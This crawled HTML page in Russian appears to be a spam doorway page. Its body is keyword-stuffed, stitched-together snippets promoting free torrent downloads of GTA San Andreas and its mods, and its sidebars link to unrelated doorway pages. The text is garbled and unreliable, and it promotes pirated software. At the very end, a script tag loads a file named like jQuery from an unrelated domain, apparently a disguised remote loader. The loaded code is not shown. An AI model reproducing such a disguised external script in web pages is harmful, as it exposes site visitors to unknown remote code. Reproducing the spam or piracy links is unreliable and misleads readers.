

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daephughi.gamevy.com/pwiep2-skachat-igry-besplatno-gta-san-andreas-besplatno.html
body_size: 4798
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игры бесплатно gta san andreas бесплатно - daephughi.gamevy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">daephughi.gamevy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игры бесплатно gta san andreas бесплатно</h2>
                            </header>
                            <p>У нас вы всегда можете скачать игры Grand Theft Auto (GTA 1, GTA 2, GTA 3, Vice City, San Andreas, GTA 4, EFLC и GTA 5) для ПК бесплатно и без смс. GTA San Andreas скачать бесплатно русскую версию для компьютера Windows 7 / 8 / 10. Плюсы, минусы, полный обзор игры. Скачать игру GTA San Andreas (ГТА Сан Андреас) на русском бесплатно. Чтобы добавить материал "GTA San Andreas - Криминальная Россия скачать бесплатно" в социальные закладки используйте иконки расположенные ниже. На этой странице вы можете скачать игру GTA San Andreas через торрент бесплатно на PC. Похожие игры Tanks vs Aliens. 
GTA LCS для Android. Скачать GTA 5. GTA Chinatown. Торрент GTA San Andreas бесплатно и без регистрации. Наверно все вы помните ту самую легендарную игру GTA San Andreas, как было интересно ее проходить раз за разом, многие продолжают в нее играть и что бы не было скучно мы решили. GTA San Andreas скачать бесплатно - значит стать еще одним фанатом игры. ГТА Сан Андреас признана одной из наиболее авторитетных игр. Игры GTA: San Andreas / ГТА: Сан Андреас Скачать Торрент Бесплатно 0 Grand Theft Auto: San Andreas - Winter Edition 
Мод игры GTA: San Andreas Kavkaz был основан на модификации GTA Rush Style. После того, как он попал в руки фанов они решили, что в нем мало наших авто и у нее незавершенный вид. Скачать GTA - San Andreas. Игровой мир, как и любая другая отрасль, имеет свои классические произведения. К ним относятся проекты, в которые игроки готовы продолжать играть за любых обстоятельств. GTA San Andreas - отличная игра с открытым огромным игровым миром, где игроку разрешается делать всё что ему захочется. 
Скачать игру GTA - San Andreas (2005) на компьютер через торрент бесплатно, русская версия от механиков. Продолжение культовой серии, повествующей о тяжелых буднях угонщика автомобилей. Скачать GTA San Andreas - SAMP Client v0.3.7 для PC торрентом бесплатно последняя версия, торрент проверен и готов к загрузке - переходи и скачивай торрент бесплатно на максимальной скорости. GTA San Andreas - Русская зима v.0.1 скачать через торрент. Легкий способ скачать игру GTA San Andreas - Русская зима v.0.1 на русском через торрент бесплатно на компьютер без регистрации в один клик. И теперь у вас есть отличная возможность просто бесплатно скачать торрент GTA - San Andreas и начать активно постигать все прелести игрового приключения. Через пять лет жизни в Либерти-Сити, главный герой GTA San Andreas Карл Джонс узнаёт об убийстве матери, живущей в городе его былой славы Лос-Сантосе. Бесплатно. Оригинальная (чистая) GTA: San Andreas на PC, 4.7GB, Steam, русская версия. Не с торрента (без. GTA San Andreas MultiPlayer (Сан Андреас Мультиплее \ САМП)– популярная игра, которая перенесет тебя на темную сторону, а именно в мир криминала и жутких событий. 
Игры ГТА Сан Андреас бесплатно  эмоции и суть серии игр GTA: San Andreas. Игра уже не первого. У нас вы всегда можете скачать игры Grand Theft Auto (GTA 1, GTA 2, GTA 3, Vice City, San Andreas, GTA 4, EFLC и GTA 5) для. GTA San Andreas - Криминальная Россия Название игры: GTA San Andreas - Криминальная Россия Жанр игры: Action. GTA LCS для Android. Скачать GTA 5. GTA Chinatown. GTA San Andreas скачать бесплатно - значит стать еще одним фанатом игры. ГТА Сан Андреас признана. Быстро скачать игру GTA: San Andreas KAVKAZ на ПК через торрент бесплатно в один клик без вирусов. 
Стартовал альфа-тест Total Lockdown - новой королевской битвы от российской студии Panzar. Быстро скачать игру GTA San Andreas - Русская зима v.0.1 на компьютер через торрент бесплатно в один. Через пять лет жизни в Либерти-Сити, главный герой GTA San Andreas Карл Джонс узнаёт об убийстве. GTA San Andreas MultiPlayer (Сан Андреас Мультиплее \ САМП)– популярная игра, которая перенесет тебя. GTA San Andreas - отличная игра с открытым огромным игровым миром, где игроку разрешается делать. Загрузи GTA San Andreas прямой ссылкой оригинальную версию, на Русском языке. Установи. Что может быть более интересней и захватывающей игры GTA San Andreas? Конечно 
Как вы уже поняли, наш сайт посвящен компьютерным играм. У нас ты можешь проводить время. Скачать интересные игры на андроид бесплатно полные версии без интернета в формате апк. Скачать игру GTA - San Andreas (2005) на компьютер через торрент бесплатно, русская версия от механиков. Самая свежая информация о Grand Theft Auto 5! Лучшие моды, коды, прохождение, сохранения, карты. Игры для Android скачать бесплатно. Z-Android.Com — это удобный ресурс-каталог, где можно скачать. 
Большой выбор позволит скачать игры action через торрент всем любителям жанра. Экшен игры они. Разработчик: Maddox Games; Год: 2010; Жанр: Simulator (Flight Combat), 3D; Платформа: PC; Категория: Авиасимуляторы. GTA San Andreas – пятая серия культовой игры Grand Theft Auto. Вы играете в роли молодого афроамериканца. Скачать Grand Theft Auto: San Andreas MultiPlayer бесплатно и без регистрации через торрент Мы предлагаем вам скачать игры на PC, Xbox, PSP, Android через торрент совершенно бесплатно без. Скачать San Andreas Multiplayer 0.3.7. Играйте в GTA: San Andreas онлайн против сотен других игроков. San Andreas. Скачать игры через торрент на pc бесплатно можно у нас на сайте. Здесь вы найдете все. SBI Games - Скачать игры бесплатн. На нашем игровом портале собраны только самые популярные. Экшен игры - самые скачиваемые через торрент игры в последнее время. 
Скачать gta 4 - очередную версию знаменитой игры из серии gta. Бесплатно, без регистрации и смс. Здесь вы можете скачать игру gta san andreas абсолютно бесплатно. Для установки игры требуется. Делаю скрипт для законников, в котором будет множество функций. Если у Вас есть ИНТЕРЕСНЫЕ. Скачать игры через торрент бесплатно 2018 на ПК, а также самые новые игры на русском. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pwiep2-samdrivers-printers-for-snappy-driver-installer.html">Samdrivers printers for snappy driver installer</a></li>
                                <li><a href="pwiep2-manualnaya-terapiya-v-nevrologii.html">Мануальная терапия в неврологии</a></li>
                                <li><a href="pwiep2-raspisanie-tramvaya-5-pyatigorsk.html">Расписание трамвая 5 пятигорск</a></li>
                                <li><a href="pwiep2-knigi-skachat-v-formate-zip.html">Книги скачать в формате zip</a></li>
                                <li><a href="pwiep2-skachat-minus-pesenka-sladkoezhek.html">Скачать минус песенка сладкоежек</a></li>
                                <li><a href="pwiep2-skachat-igry-dlya-detey-azbuka-besplatno.html">Скачать игры для детей азбука бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать игры GTA 5, GTA 4, San Andreas бесплатно.</li>
<li>GTA San Andreas - Криминальная Россия скачать бесплатно.</li>
<li>Скачать игры GTA бесплатно - Игра GTA, коды и секреты.</li>
<li>Скачать GTA San Andreas бесплатно (игру ГТА Сан Андреас).</li>
<li>Скачать GTA: San Andreas KAVKAZ - Скачать Бесплатно Игру.</li>
<li>GTA: San Andreas.</li>
<li>Скачать GTA San Andreas.</li>
<li>Игра GTA San Andreas - ГТА Сан Андреас Скачать бесплатно.</li>
<li>скачать GTA: San Andreas MultiPlayer (SAMP) v.0.3.7.</li>
<li>GTA San Andreas Rus - Скачать игры для ПК - Качаем всё.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-ekstrofiya-mochevogo-puzyrya-u-detey-prezentaciya.html">Экстрофия мочевого пузыря у детей презентация</a></li>
                                            <li><a href="pwiep2-saharnyy-paket-akkordy.html">Сахарный пакет аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-skachat-drayvery-dlya-veb-kamery-canyon.html">Скачать драйверы для веб камеры canyon</a></li>
                                            <li><a href="pwiep2-dyavolskie-baly-skachat-fb2.html">Дьявольские балы скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-skachat-muzon-v-mashinu-shanson.html">Скачать музон в машину шансон</a></li>
                                            <li><a href="pwiep2-leyna-audiokniga-slushat.html">Лейна аудиокнига слушать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-tvoe-imya-kniga.html">Твое имя книга</a></li>
                                            <li><a href="pwiep2-igry-simulyator-sonika-iks.html">Игры симулятор соника икс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
